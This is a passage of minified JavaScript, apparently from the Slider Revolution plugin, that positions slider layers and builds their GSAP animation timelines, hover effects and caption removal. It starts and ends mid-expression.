d._row, d._ingroup = void 0 === d._ingroup ? !(c.hasClass("rev_group") || !c.closest(".rev_group")) : d._ingroup, d._isgroup = void 0 === d._isgroup ? !!c.hasClass("rev_group") : d._isgroup, d._nctype = d.type || "none", d._cbgc_auto = void 0 === d._cbgc_auto ? "column" === d._nctype && d._pw.find(".rev_column_bg_auto_sized") : d._cbgc_auto, d._cbgc_man = void 0 === d._cbgc_man ? "column" === d._nctype && d._pw.find(".rev_column_bg_man_sized") : d._cbgc_man, d._slideid = d._slideid || c.closest(".tp-revslider-slidesli").data("index"), d._id = void 0 === d._id ? c.data("id") || c.attr("id") : d._id, d._slidelink = void 0 === d._slidelink ? void 0 !== c.hasClass("slidelink") && c.hasClass("slidelink") : d._slidelink, void 0 === d._li && (c.hasClass("tp-static-layer") ? (d._isstatic = !0, d._li = c.closest(".tp-static-layers"), d._slideid = "staticlayers") : d._li = c.closest(".tp-revslider-slidesli")), d._row = void 0 === d._row ? "column" === d._nctype && d._pw.closest(".rev_row") : d._row, void 0 === d._togglelisteners && c.find(".rs-toggled-content") ? (d._togglelisteners = !0, void 0 === d.actions && c.click(function () { b.swaptoggleState(c) })) : d._togglelisteners = !1, "fullscreen" == e.sliderLayout && (a.offsety = d._gh / 2 - e.gridheight[e.curWinRange] * e.bh / 2), ("on" == e.autoHeight || void 0 != e.minHeight && e.minHeight > 0) && (a.offsety = e.conh / 2 - e.gridheight[e.curWinRange] * e.bh / 2), a.offsety < 0 && (a.offsety = 0), e.debugMode) { c.closest("li").find(".helpgrid").css({ top: a.offsety + "px", left: a.offsetx + "px" }); var k = e.c.find(".hglayerinfo"); c.on("hover, mouseenter", function () { var a = ""; c.data() && jQuery.each(c.data(), function (b, c) { "object" != typeof c && (a = a + '<span style="white-space:nowrap"><span style="color:#27ae60">' + b + ":</span>" + c + "</span>&nbsp; &nbsp; ") }), k.html(a) }) } if ("off" === (void 0 === d.visibility ? "oon" : v(d.visibility, e)[e.forcedWinRange] || v(d.visibility, e) || "ooon") || d._gw < e.hideCaptionAtLimit && "on" == d.captionhidden || d._gw < e.hideAllCaptionAtLimit ? d._pw.addClass("tp-hidden-caption") : d._pw.removeClass("tp-hidden-caption"), d.layertype = "html", a.offsetx < 0 && (a.offsetx = 0), void 0 != d.thumbimage && void 0 == d.videoposter && (d.videoposter = d.thumbimage), c.find("img").length > 0) { var n = c.find("img"); d.layertype = "image", 0 == n.width() && n.css({ width: "auto" }), 0 == n.height() && n.css({ height: "auto" }), void 0 == n.data("ww") && n.width() > 0 && n.data("ww", n.width()), void 0 == n.data("hh") && n.height() > 0 && n.data("hh", n.height()); var o = n.data("ww"), p = n.data("hh"), q = "slide" == d._ba ? e.ulw : e.gridwidth[e.curWinRange], r = "slide" == d._ba ? e.ulh : e.gridheight[e.curWinRange]; o = v(n.data("ww"), e)[e.curWinRange] || v(n.data("ww"), e) || "auto", p = v(n.data("hh"), e)[e.curWinRange] || v(n.data("hh"), e) || "auto"; var s = "full" === o || "full-proportional" === o, t = "full" === p || "full-proportional" === p; if ("full-proportional" === o) { var u = n.data("owidth"), x = n.data("oheight"); u / q < x / r ? (o = q, p = x * (q / u)) : (p = r, o = u * (r / x)) } else o = s ? q : !jQuery.isNumeric(o) && o.indexOf("%") > 0 ? o : parseFloat(o), p = t ? r : !jQuery.isNumeric(p) && p.indexOf("%") > 0 ? p : parseFloat(p); o = void 0 === o ? 0 : o, p = void 0 === p ? 0 : p, "off" !== d._responsive ? ("grid" != d._ba && s ? jQuery.isNumeric(o) ? n.css({ width: o + "px" }) : n.css({ width: o }) : jQuery.isNumeric(o) ? n.css({ width: o * e.bw + "px" }) : n.css({ width: o }), "grid" != d._ba && t ? jQuery.isNumeric(p) ? n.css({ height: p + "px" }) : n.css({ height: p }) : jQuery.isNumeric(p) ? n.css({ height: p * e.bh + "px" }) : n.css({ height: p })) : n.css({ width: o, height: p }), d._ingroup && "row" !== d._nctype && (void 0 !== o && !jQuery.isNumeric(o) && "string" === jQuery.type(o) && o.indexOf("%") > 0 && punchgs.TweenLite.set([d._lw, d._pw, d._mw], { minWidth: o }), void 0 !== p && !jQuery.isNumeric(p) && "string" === jQuery.type(p) && p.indexOf("%") > 0 && punchgs.TweenLite.set([d._lw, d._pw, d._mw], { minHeight: p })) } if ("slide" === d._ba) a.offsetx = 0, a.offsety = 0; else if (d._isstatic && void 0 !== e.carousel && void 0 !== e.carousel.horizontal_align && "carousel" === e.sliderType) { switch (e.carousel.horizontal_align) { case "center": a.offsetx = 0 + (e.ulw - e.gridwidth[e.curWinRange] * e.bw) / 2; break; case "left": break; case "right": a.offsetx = e.ulw - e.gridwidth[e.curWinRange] * e.bw } a.offsetx = a.offsetx < 0 ? 0 : a.offsetx } var A = "html5" == d.audio ? "audio" : "video"; if (c.hasClass("tp-videolayer") || c.hasClass("tp-audiolayer") || c.find("iframe").length > 0 || c.find(A).length > 0) { if (d.layertype = "video", b.manageVideoLayer && b.manageVideoLayer(c, e, f, g), !f && !g) { d.videotype; b.resetVideo && b.resetVideo(c, e, a.preset) } var D = d.aspectratio; void 0 != D && D.split(":").length > 1 && b.prepareCoveredVideo(D, e, c); var n = c.find("iframe") ? c.find("iframe") : n = c.find(A), E = !c.find("iframe"), F = c.hasClass("coverscreenvideo"); n.css({ display: "block" }), void 0 == c.data("videowidth") && (c.data("videowidth", n.width()), c.data("videoheight", n.height())); var o = v(c.data("videowidth"), e)[e.curWinRange] || v(c.data("videowidth"), e) || "auto", p = v(c.data("videoheight"), e)[e.curWinRange] || v(c.data("videoheight"), e) || "auto"; o = "auto" === o || !jQuery.isNumeric(o) && o.indexOf("%") > 0 ? "auto" === o ? "auto" : "grid" === d._ba ? e.gridwidth[e.curWinRange] * e.bw : d._gw : parseFloat(o) * e.bw + "px", p = "auto" === p || !jQuery.isNumeric(p) && p.indexOf("%") > 0 ? "auto" === p ? "auto" : "grid" === d._ba ? e.gridheight[e.curWinRange] * e.bw : d._gh : parseFloat(p) * e.bh + "px", d.cssobj = void 0 === d.cssobj ? y(c, 0) : d.cssobj; var G = z(d.cssobj, e); if ("auto" == G.lineHeight && (G.lineHeight = G.fontSize + 4), c.hasClass("fullscreenvideo") || F) { a.offsetx = 0, a.offsety = 0, c.data("x", 0), c.data("y", 0); var H = d._gh; "on" == e.autoHeight && (H = e.conh), c.css({ width: d._gw, height: H }) } else punchgs.TweenLite.set(c, { paddingTop: Math.round(G.paddingTop * e.bh) + "px", paddingBottom: Math.round(G.paddingBottom * e.bh) + "px", paddingLeft: Math.round(G.paddingLeft * e.bw) + "px", paddingRight: Math.round(G.paddingRight * e.bw) + "px", marginTop: G.marginTop * e.bh + "px", marginBottom: G.marginBottom * e.bh + "px", marginLeft: G.marginLeft * e.bw + "px", marginRight: G.marginRight * e.bw + "px", borderTopWidth: Math.round(G.borderTopWidth * e.bh) + "px", borderBottomWidth: Math.round(G.borderBottomWidth * e.bh) + "px", borderLeftWidth: Math.round(G.borderLeftWidth * e.bw) + "px", borderRightWidth: Math.round(G.borderRightWidth * e.bw) + "px", width: o, height: p }); (0 == E && !F || 1 != d.forcecover && !c.hasClass("fullscreenvideo") && !F) && (n.width(o), n.height(p)), d._ingroup && null !== d.videowidth && void 0 !== d.videowidth && !jQuery.isNumeric(d.videowidth) && d.videowidth.indexOf("%") > 0 && punchgs.TweenLite.set([d._lw, d._pw, d._mw], { minWidth: d.videowidth }) } B(c, e, 0, d._responsive), c.hasClass("tp-resizeme") && c.find("*").each(function () { B(jQuery(this), e, "rekursive", d._responsive) }); var I = c.outerHeight(), J = c.css("backgroundColor"); w(c, ".frontcorner", "left", "borderRight", "borderTopColor", I, J), w(c, ".frontcornertop", "left", "borderRight", "borderBottomColor", I, J), w(c, ".backcorner", "right", "borderLeft", "borderBottomColor", I, J), w(c, ".backcornertop", "right", "borderLeft", "borderTopColor", I, J), "on" == e.fullScreenAlignForce && (a.offsetx = 0, a.offsety = 0), "block" === d._sfx && void 0 === d._bmask && (d._bmask = jQuery('<div class="tp-blockmask"></div>'), d._mw.append(d._bmask)), d.arrobj = new Object, d.arrobj.voa = v(d.voffset, e)[e.curWinRange] || v(d.voffset, e)[0], d.arrobj.hoa = v(d.hoffset, e)[e.curWinRange] || v(d.hoffset, e)[0], d.arrobj.elx = v(d.x, e)[e.curWinRange] || v(d.x, e)[0], d.arrobj.ely = v(d.y, e)[e.curWinRange] || v(d.y, e)[0]; var K = 0 == d.arrobj.voa.length ? 0 : d.arrobj.voa, L = 0 == d.arrobj.hoa.length ? 0 : d.arrobj.hoa, M = 0 == d.arrobj.elx.length ? 0 : d.arrobj.elx, N = 0 == d.arrobj.ely.length ? 0 : d.arrobj.ely; d.eow = c.outerWidth(!0), d.eoh = c.outerHeight(!0), 0 == d.eow && 0 == d.eoh && (d.eow = e.ulw, d.eoh = e.ulh); var O = "off" !== d._respoffset ? parseInt(K, 0) * e.bw : parseInt(K, 0), P = "off" !== d._respoffset ? parseInt(L, 0) * e.bw : parseInt(L, 0), Q = "grid" === d._ba ? e.gridwidth[e.curWinRange] * e.bw : d._gw, R = "grid" === d._ba ? e.gridheight[e.curWinRange] * e.bw : d._gh; "on" == e.fullScreenAlignForce && (Q = e.ulw, R = e.ulh), "none" !== d._lig && void 0 != d._lig && (Q = d._lig.width(), R = d._lig.height(), a.offsetx = 0, a.offsety = 0), M = "center" === M || "middle" === M ? Q / 2 - d.eow / 2 + P : "left" === M ? P : "right" === M ? Q - d.eow - P : "off" !== d._respoffset ? M * e.bw : M, N = "center" == N || "middle" == N ? R / 2 - d.eoh / 2 + O : "top" == N ? O : "bottom" == N ? R - d.eoh - O : "off" !== d._respoffset ? N * e.bw : N, i && !d._slidelink && (M += d.eow), d._slidelink && (M = 0), d.calcx = parseInt(M, 0) + a.offsetx, d.calcy = parseInt(N, 0) + a.offsety; var S = c.css("z-Index"); if ("row" !== d._nctype && "column" !== d._nctype) punchgs.TweenLite.set(d._pw, { zIndex: S, top: d.calcy, left: d.calcx, overwrite: "auto" }); else if ("row" !== d._nctype) punchgs.TweenLite.set(d._pw, { zIndex: S, width: d.columnwidth, top: 0, left: 0, overwrite: "auto" }); else if ("row" === d._nctype) { var T = "grid" === d._ba ? Q + "px" : "100%"; punchgs.TweenLite.set(d._pw, { zIndex: S, width: T, top: 0, left: a.offsetx, overwrite: "auto" }) } if (void 0 !== d.blendmode && punchgs.TweenLite.set(d._pw, { mixBlendMode: d.blendmode }), "row" === d._nctype && (d.columnbreak <= e.curWinRange ? c.addClass("rev_break_columns") : c.removeClass("rev_break_columns")), "on" == d.loopanimation && punchgs.TweenLite.set(d._lw, { minWidth: d.eow, minHeight: d.eoh }), "column" === d._nctype) { var U = void 0 !== c[0]._gsTransform ? c[0]._gsTransform.y : 0, V = parseInt(d._column[0].style.paddingTop, 0); punchgs.TweenLite.set(c, { y: 0 }), punchgs.TweenLite.set(d._cbgc_man, { y: parseInt(V + d._column.offset().top - c.offset().top, 0) }), punchgs.TweenLite.set(c, { y: U }) } d._ingroup && "row" !== d._nctype && (void 0 !== d._groupw && !jQuery.isNumeric(d._groupw) && d._groupw.indexOf("%") > 0 && punchgs.TweenLite.set([d._lw, d._pw, d._mw], { minWidth: d._groupw }), void 0 !== d._grouph && !jQuery.isNumeric(d._grouph) && d._grouph.indexOf("%") > 0 && punchgs.TweenLite.set([d._lw, d._pw, d._mw], { minHeight: d._grouph })) }, createTimelineStructure: function (a) { function b(a, b, c, d) { var f, e = new punchgs.TimelineLite({ paused: !0 }); c = c || new Object, c[a.attr("id")] = c[a.attr("id")] || new Object, "staticlayers" === d && (c[a.attr("id")].firstslide = a.data("startslide"), c[a.attr("id")].lastslide = a.data("endslide")), a.data("slideid", d), c[a.attr("id")].defclasses = f = a[0].className, c[a.attr("id")].wrapper = f.indexOf("rev_layer_in_column") >= 0 ? a.closest(".rev_column_inner") : f.indexOf("rev_column_inner") >= 0 ? a.closest(".rev_row") : f.indexOf("rev_layer_in_group") >= 0 ? a.closest(".rev_group") : "none", c[a.attr("id")].timeline = e, c[a.attr("id")].layer = a, c[a.attr("id")].triggerstate = a.data("lasttriggerstate"), c[a.attr("id")].dchildren = f.indexOf("rev_row") >= 0 ? a[0].getElementsByClassName("rev_column_inner") : f.indexOf("rev_column_inner") >= 0 ? a[0].getElementsByClassName("tp-caption") : f.indexOf("rev_group") >= 0 ? a[0].getElementsByClassName("rev_layer_in_group") : "none", a.data("timeline", e) } a.timelines = a.timelines || new Object, a.c.find(".tp-revslider-slidesli, .tp-static-layers").each(function () { var c = jQuery(this), d = c.data("index"); a.timelines[d] = a.timelines[d] || {}, a.timelines[d].layers = a.timelines[d].layers || new Object, c.find(".tp-caption").each(function (c) { b(jQuery(this), a, a.timelines[d].layers, d) }) }) }, buildFullTimeLine: function (a) { var g, h, c = a.caption, d = c.data(), e = a.opt, f = {}, j = q(); if (g = e.timelines[d._slideid].layers[d._id], !g.generated || !0 === a.regenerate) { if (h = g.timeline, g.generated = !0, void 0 !== d.current_timeline && !0 !== a.regenerate ? (d.current_timeline_pause = d.current_timeline.paused(), d.current_timeline_time = d.current_timeline.time(), d.current_is_nc_timeline = h === d.current_timeline, d.static_layer_timeline_time = d.current_timeline_time) : (d.static_layer_timeline_time = d.current_timeline_time, d.current_timeline_time = 0, d.current_timeline && d.current_timeline.clear()), h.clear(), f.svg = void 0 != d.svg_src && c.find("svg"), f.svg && (d.idlesvg = o(d.svg_idle, n()), punchgs.TweenLite.set(f.svg, d.idlesvg.anim)), -1 !== d.hoverframeindex && void 0 !== d.hoverframeindex && !c.hasClass("rs-hover-ready")) { if (c.addClass("rs-hover-ready"), d.hovertimelines = {}, d.hoveranim = t(j, d.frames[d.hoverframeindex].to), d.hoveranim = x(d.hoveranim, d.frames[d.hoverframeindex].style), f.svg) { var l = o(d.svg_hover, n()); void 0 != d.hoveranim.anim.color && (l.anim.fill = d.hoveranim.anim.color, d.idlesvg.anim.css.fill = f.svg.css("fill")), d.hoversvg = l } c.hover(function (a) { var b = { caption: jQuery(a.currentTarget), opt: e, firstframe: "frame_0", lastframe: "frame_999" }, d = (i(b), b.caption), g = d.data(), h = g.frames[g.hoverframeindex]; g.forcehover = h.force, g.hovertimelines.item = punchgs.TweenLite.to(d, h.speed / 1e3, g.hoveranim.anim), (g.hoverzIndex || g.hoveranim.anim && g.hoveranim.anim.zIndex) && (g.basiczindex = void 0 === g.basiczindex ? g.cssobj.zIndex : g.basiczindex, g.hoverzIndex = void 0 === g.hoverzIndex ? g.hoveranim.anim.zIndex : g.hoverzIndex, g.inhoverinanimation = !0, 0 === h.speed && (g.inhoverinanimation = !1), g.hovertimelines.pwhoveranim = punchgs.TweenLite.to(g._pw, h.speed / 1e3, { overwrite: "auto", zIndex: g.hoverzIndex }), g.hovertimelines.pwhoveranim.eventCallback("onComplete", function (a) { a.inhoverinanimation = !1 }, [g])), f.svg && (g.hovertimelines.svghoveranim = punchgs.TweenLite.to([f.svg, f.svg.find("path")], h.speed / 1e3, g.hoversvg.anim)), g.hoveredstatus = !0 }, function (a) { var b = { caption: jQuery(a.currentTarget), opt: e, firstframe: "frame_0", lastframe: "frame_999" }, d = (i(b), b.caption), g = d.data(), h = g.frames[g.hoverframeindex]; g.hoveredstatus = !1, g.inhoveroutanimation = !0, g.hovertimelines.item.pause(), g.hovertimelines.item = punchgs.TweenLite.to(d, h.speed / 1e3, jQuery.extend(!0, {}, g._gsTransformTo)), 0 == h.speed && (g.inhoveroutanimation = !1), g.hovertimelines.item.eventCallback("onComplete", function (a) { a.inhoveroutanimation = !1 }, [g]), void 0 !== g.hovertimelines.pwhoveranim && (g.hovertimelines.pwhoveranim = punchgs.TweenLite.to(g._pw, h.speed / 1e3, { overwrite: "auto", zIndex: g.basiczindex })), f.svg && punchgs.TweenLite.to([f.svg, f.svg.find("path")], h.speed / 1e3, g.idlesvg.anim) }) } for (var m = 0; m < d.frames.length; m++) if (m !== d.hoverframeindex) { var p = m === d.inframeindex ? "frame_0" : m === d.outframeindex || "frame_999" === d.frames[m].frame ? "frame_999" : "frame_" + m; d.frames[m].framename = p, g[p] = {}, g[p].timeline = new punchgs.TimelineLite({ align: "normal" }); var r = d.frames[m].delay, u = (d.triggered_startstatus, void 0 !== r ? jQuery.inArray(r, ["slideenter", "bytrigger", "wait"]) >= 0 ? r : parseInt(r, 0) / 1e3 : "wait"); void 0 !== g.firstslide && "frame_0" === p && (h.addLabel("slide_" + g.firstslide + "_pause", 0), h.addPause("slide_" + g.firstslide + "_pause"), h.addLabel("slide_" + g.firstslide, "+=0.005")), void 0 !== g.lastslide && "frame_999" === p && (h.addLabel("slide_" + g.lastslide + "_pause", "+=0.01"), h.addPause("slide_" + g.lastslide + "_pause"), h.addLabel("slide_" + g.lastslide, "+=0.005")), jQuery.isNumeric(u) ? h.addLabel(p, "+=" + u) : (h.addLabel("pause_" + m, "+=0.01"), h.addPause("pause_" + m), h.addLabel(p, "+=0.01")), h = b.createFrameOnTimeline({ caption: a.caption, timeline: h, label: p, frameindex: m, opt: e }) } a.regenerate || (d.current_is_nc_timeline && (d.current_timeline = h), d.current_timeline_pause ? h.pause(d.current_timeline_time) : h.time(d.current_timeline_time)) } }, createFrameOnTimeline: function (a) { var b = a.caption, c = b.data(), d = a.label, e = a.timeline, i = a.frameindex, j = a.opt, n = b, o = {}, q = j.timelines[c._slideid].layers[c._id], r = c.frames.length - 1, v = c.frames[i].split, w = c.frames[i].split_direction, x = c.frames[i].sfx_effect, y = !1; if (w = void 0 === w ? "forward" : w, -1 !== c.hoverframeindex && c.hoverframeindex == r && (r -= 1), o.content = new punchgs.TimelineLite({ align: "normal" }), o.mask = new punchgs.TimelineLite({ align: "normal" }), void 0 === e.vars.id && (e.vars.id = Math.round(1e5 * Math.random())), "column" === c._nctype && (e.add(punchgs.TweenLite.set(c._cbgc_man, { visibility: "visible" }), d), e.add(punchgs.TweenLite.set(c._cbgc_auto, { visibility: "hidden" }), d)), c.splittext && 0 === i) { void 0 !== c.mySplitText && c.mySplitText.revert(); var z = b.find("a").length > 0 ? b.find("a") : b; c.mySplitText = new punchgs.SplitText(z, { type: "chars,words,lines", charsClass: "tp-splitted tp-charsplit", wordsClass: "tp-splitted tp-wordsplit", linesClass: "tp-splitted tp-linesplit" }), b.addClass("splitted") } void 0 !== c.mySplitText && v && v.match(/chars|words|lines/g) && (n = c.mySplitText[v], y = !0); var D, E, A = i !== c.outframeindex ? t(m(), c.frames[i].to, void 0, y, n.length - 1) : void 0 !== c.frames[i].to && null === c.frames[i].to.match(/auto:auto/g) ? t(p(), c.frames[i].to, 1 == j.sdir, y, n.length - 1) : t(p(), c.frames[c.inframeindex].from, 0 == j.sdir, y, n.length - 1), B = void 0 !== c.frames[i].from ? t(A, c.frames[c.inframeindex].from, 1 == j.sdir, y, n.length - 1) : void 0, C = c.frames[i].splitdelay; if (0 !== i || a.fromcurrentstate ? E = u(c.frames[i].mask) : D = u(c.frames[i].mask), A.anim.ease = void 0 === c.frames[i].ease ? punchgs.Power1.easeInOut : c.frames[i].ease, void 0 !== B && (B.anim.ease = void 0 === c.frames[i].ease ? punchgs.Power1.easeInOut : c.frames[i].ease, B.speed = void 0 === c.frames[i].speed ? B.speed : c.frames[i].speed, B.anim.x = B.anim.x * j.bw || s(B.anim.x, j, c.eow, c.eoh, c.calcy, c.calcx, "horizontal"), B.anim.y = B.anim.y * j.bw || s(B.anim.y, j, c.eow, c.eoh, c.calcy, c.calcx, "vertical")), void 0 !== A && (A.anim.ease = void 0 === c.frames[i].ease ? punchgs.Power1.easeInOut : c.frames[i].ease, A.speed = void 0 === c.frames[i].speed ? A.speed : c.frames[i].speed, A.anim.x = A.anim.x * j.bw || s(A.anim.x, j, c.eow, c.eoh, c.calcy, c.calcx, "horizontal"), A.anim.y = A.anim.y * j.bw || s(A.anim.y, j, c.eow, c.eoh, c.calcy, c.calcx, "vertical")), b.data("iframes") && e.add(punchgs.TweenLite.set(b.find("iframe"), { autoAlpha: 1 }), d + "+=0.001"), i === c.outframeindex && (c.frames[i].to && c.frames[i].to.match(/auto:auto/g), A.speed = void 0 === c.frames[i].speed || "inherit" === c.frames[i].speed ? c.frames[c.inframeindex].speed : c.frames[i].speed, A.anim.ease = void 0 === c.frames[i].ease || "inherit" === c.frames[i].ease ? c.frames[c.inframeindex].ease : c.frames[i].ease, A.anim.overwrite = "auto"), 0 !== i || a.fromcurrentstate) 0 === i && a.fromcurrentstate && (A.speed = B.speed); else { if (n != b) { var F = jQuery.extend({}, A.anim, !0); e.add(punchgs.TweenLite.set(b, A.anim), d), A = m(), A.ease = F.ease, void 0 !== F.filter && (A.anim.filter = F.filter), void 0 !== F["-webkit-filter"] && (A.anim["-webkit-filter"] = F["-webkit-filter"]) } B.anim.visibility = "hidden", B.anim.immediateRender = !0, A.anim.visibility = "visible" } a.fromcurrentstate && (A.anim.immediateRender = !0); var G = -1; if (0 === i && !a.fromcurrentstate && void 0 !== c._bmask && void 0 !== x && x.indexOf("block") >= 0 || i === c.outframeindex && !a.fromcurrentstate && void 0 !== c._bmask && void 0 !== x && x.indexOf("block") >= 0) { var H = 0 === i ? B.speed / 1e3 / 2 : A.speed / 1e3 / 2, I = [{ scaleY: 1, scaleX: 0, transformOrigin: "0% 50%" }, { scaleY: 1, scaleX: 1, ease: A.anim.ease }], J = { scaleY: 1, scaleX: 0, transformOrigin: "100% 50%", ease: A.anim.ease }; switch (G = void 0 === C ? H : C + H, x) { case "blocktoleft": case "blockfromright": I[0].transformOrigin = "100% 50%", J.transformOrigin = "0% 50%"; break; case "blockfromtop": case "blocktobottom": I = [{ scaleX: 1, scaleY: 0, transformOrigin: "50% 0%" }, { scaleX: 1, scaleY: 1, ease: A.anim.ease }], J = { scaleX: 1, scaleY: 0, transformOrigin: "50% 100%", ease: A.anim.ease }; break; case "blocktotop": case "blockfrombottom": I = [{ scaleX: 1, scaleY: 0, transformOrigin: "50% 100%" }, { scaleX: 1, scaleY: 1, ease: A.anim.ease }], J = { scaleX: 1, scaleY: 0, transformOrigin: "50% 0%", ease: A.anim.ease } } I[0].background = c.frames[i].sfxcolor, e.add(o.mask.fromTo(c._bmask, H, I[0], I[1], C), d), e.add(o.mask.to(c._bmask, H, J, G), d) } if (y) var K = k(n.length - 1, w); if (0 !== i || a.fromcurrentstate) if ("block" === c._sfx_out && i === c.outframeindex) e.add(o.content.staggerTo(n, .001, { autoAlpha: 0, delay: G }), d), e.add(o.content.staggerTo(n, A.speed / 1e3 / 2 - .001, { x: 0, delay: G }), d + "+=0.001"); else if (y && void 0 !== K) { var L = { to: l(A.anim) }; for (var M in n) { var O = jQuery.extend({}, A.anim); for (var P in L.to) O[P] = parseInt(L.to[P].values[L.to[P].index], 0), L.to[P].index = L.to[P].index < L.to[P].len ? L.to[P].index + 1 : 0; void 0 !== c.frames[i].color && (O.color = c.frames[i].color), void 0 !== c.frames[i].bgcolor && (O.backgroundColor = c.frames[i].bgcolor), e.add(o.content.to(n[K[M]], A.speed / 1e3, O, C * M), d) } } else void 0 !== c.frames[i].color && (A.anim.color = c.frames[i].color), void 0 !== c.frames[i].bgcolor && (A.anim.backgroundColor = c.frames[i].bgcolor), e.add(o.content.staggerTo(n, A.speed / 1e3, A.anim, C), d); else if ("block" === c._sfx_in) e.add(o.content.staggerFromTo(n, .05, { x: 0, y: 0, autoAlpha: 0 }, { x: 0, y: 0, autoAlpha: 1, delay: G }), d); else if (y && void 0 !== K) { var L = { from: l(B.anim), to: l(A.anim) }; for (var M in n) { var N = jQuery.extend({}, B.anim), O = jQuery.extend({}, A.anim); for (var P in L.from) N[P] = parseInt(L.from[P].values[L.from[P].index], 0), L.from[P].index = L.from[P].index < L.from[P].len ? L.from[P].index + 1 : 0; O.ease = N.ease, void 0 !== c.frames[i].color && (N.color = c.frames[i].color, O.color = c.cssobj.styleProps.color), void 0 !== c.frames[i].bgcolor && (N.backgroundColor = c.frames[i].bgcolor, O.backgroundColor = c.cssobj.styleProps["background-color"]), e.add(o.content.fromTo(n[K[M]], B.speed / 1e3, N, O, C * M), d) } } else void 0 !== c.frames[i].color && (B.anim.color = c.frames[i].color, A.anim.color = c.cssobj.styleProps.color), void 0 !== c.frames[i].bgcolor && (B.anim.backgroundColor = c.frames[i].bgcolor, A.anim.backgroundColor = c.cssobj.styleProps["background-color"]), e.add(o.content.staggerFromTo(n, B.speed / 1e3, B.anim, A.anim, C), d); return void 0 === E || !1 === E || 0 === i && a.ignorefirstframe || (E.anim.ease = void 0 === E.anim.ease || "inherit" === E.anim.ease ? c.frames[0].ease : E.anim.ease, E.anim.overflow = "hidden", E.anim.x = E.anim.x * j.bw || s(E.anim.x, j, c.eow, c.eoh, c.calcy, c.calcx, "horizontal"), E.anim.y = E.anim.y * j.bw || s(E.anim.y, j, c.eow, c.eoh, c.calcy, c.calcx, "vertical")), 0 === i && D && !1 !== D && !a.fromcurrentstate || 0 === i && a.ignorefirstframe ? (E = new Object, E.anim = new Object, E.anim.overwrite = "auto", E.anim.ease = A.anim.ease, E.anim.x = E.anim.y = 0, D && !1 !== D && (D.anim.x = D.anim.x * j.bw || s(D.anim.x, j, c.eow, c.eoh, c.calcy, c.calcx, "horizontal"), D.anim.y = D.anim.y * j.bw || s(D.anim.y, j, c.eow, c.eoh, c.calcy, c.calcx, "vertical"), D.anim.overflow = "hidden")) : 0 === i && e.add(o.mask.set(c._mw, { overflow: "visible" }), d), void 0 !== D && void 0 !== E && !1 !== D && !1 !== E ? e.add(o.mask.fromTo(c._mw, B.speed / 1e3, D.anim, E.anim, C), d) : void 0 !== E && !1 !== E && e.add(o.mask.to(c._mw, A.speed / 1e3, E.anim, C), d), e.addLabel(d + "_end"), c._gsTransformTo && i === r && c.hoveredstatus && (c.hovertimelines.item = punchgs.TweenLite.to(b, 0, c._gsTransformTo)), c._gsTransformTo = !1, o.content.eventCallback("onStart", f, [i, q, c._pw, c, e, A.anim, b, a.updateStaticTimeline, j]), o.content.eventCallback("onUpdate", g, [d, c._id, c._pw, c, e, i, jQuery.extend(!0, {}, A.anim), a.updateStaticTimeline, b, j]), o.content.eventCallback("onComplete", h, [i, c.frames.length, r, c._pw, c, e, a.updateStaticTimeline, b, j]), e }, endMoveCaption: function (a) { a.firstframe = "frame_0", a.lastframe = "frame_999"; var c = i(a), d = a.caption.data(); if (void 0 !== a.frame ? c.timeline.play(a.frame) : (!c.static || a.currentslide >= c.removeonslide || a.currentslide < c.showonslide) && (c.outnow = new punchgs.TimelineLite, c.timeline.pause(), !0 === d.visibleelement && b.createFrameOnTimeline({ caption: a.caption, timeline: c.outnow, label: "outnow", frameindex: a.caption.data("outframeindex"), opt: a.opt, fromcurrentstate: !0 }).play()), a.checkchildrens && c.timeline_obj && c.timeline_obj.dchildren && "none" !== c.timeline_obj.dchildren && c.timeline_obj.dchildren.length > 0) for (var e = 0; e < c.timeline_obj.dchildren.length; e++) b.endMoveCaption({ caption: jQuery(c.timeline_obj.dchildren[e]), opt: a.opt }) }, playAnimationFrame: function (a) { a.firstframe = a.triggerframein, a.lastframe = a.triggerframeout; var e, c = i(a), d = a.caption.data(), f = 0; for (var g in d.frames) d.frames[g].framename === a.frame && (e = f), f++; void 0 !== d.triggeredtimeline && d.triggeredtimeline.pause(), d.triggeredtimeline = new punchgs.TimelineLite, c.timeline.pause(); var h = !0 === d.visibleelement; d.triggeredtimeline = b.createFrameOnTimeline({ caption: a.caption, timeline: d.triggeredtimeline, label: "triggered", frameindex: e, updateStaticTimeline: !0, opt: a.opt, ignorefirstframe: !0, fromcurrentstate: h }).play() }, removeTheCaptions: function (a, c) { if ("stop" === b.compare_version(e).check) return !1; var f = a.data("index"), g = new Array; c.layers[f] && jQuery.each(c.layers[f], function (a, b) { g.push(b) }); var h = b.currentSlideIndex(c); g && jQuery.each(g, function (a) { var d = jQuery(this); "carousel" === c.sliderType && "on" === c.carousel.showLayersAllTime ? (clearTimeout(d.data("videoplaywait")), b.stopVideo && b.stopVideo(d, c), b.removeMediaFromList && b.removeMediaFromList(d, c), c.lastplayedvideos = []) : (E(d), clearTimeout(d.data("videoplaywait")), b.endMoveCaption({ caption: d, opt: c, currentslide: h }), b.removeMediaFromList && b.removeMediaFromList(d, c), c.lastplayedvideos = []) }) } }); var f = function (a, c, d, e, f, g, h, i, j) { var k = {}; if (k.layer = h, k.eventtype = 0 === a ? "enterstage" : a === e.outframeindex ? "leavestage" : "framestarted", k.layertype = h.data("layertype"), e.active = !0, k.frame_index = a, k.layersettings = h.data(), j.c.trigger("revolution.layeraction", [k]), "on" == e.loopanimation && D(e._lw, j.bw), "enterstage" === k.eventtype && (e.animdirection = "in", e.visibleelement = !0, b.toggleState(e.layertoggledby)), "none" !== c.dchildren && void 0 !== c.dchildren && c.dchildren.length > 0) if (0 === a) for (var l = 0; l < c.dchildren.length; l++) jQuery(c.dchildren[l]).data("timeline").play(0); else if (a === e.outframeindex) for (var l = 0; l < c.dchildren.length; l++) b.endMoveCaption({ caption: jQuery(c.dchildren[l]), opt: j, checkchildrens: !0 }); punchgs.TweenLite.set(d, { visibility: "visible" }), e.current_frame = a, e.current_timeline = f, e.current_timeline_time = f.time(), i && (e.static_layer_timeline_time = e.current_timeline_time), e.last_frame_started = a }, g = function (a, b, c, d, e, f, g, h, i, j) { "column" === d._nctype && C(i, j), punchgs.TweenLite.set(c, { visibility: "visible" }), d.current_frame = f, d.current_timeline = e, d.current_timeline_time = e.time(), h && (d.static_layer_timeline_time = d.current_timeline_time), void 0 !== d.hoveranim && !1 === d._gsTransformTo && (d._gsTransformTo = g, d._gsTransformTo && d._gsTransformTo.startAt && delete d._gsTransformTo.startAt, void 0 === d.cssobj.styleProps.css ? d._gsTransformTo = jQuery.extend(!0, {}, 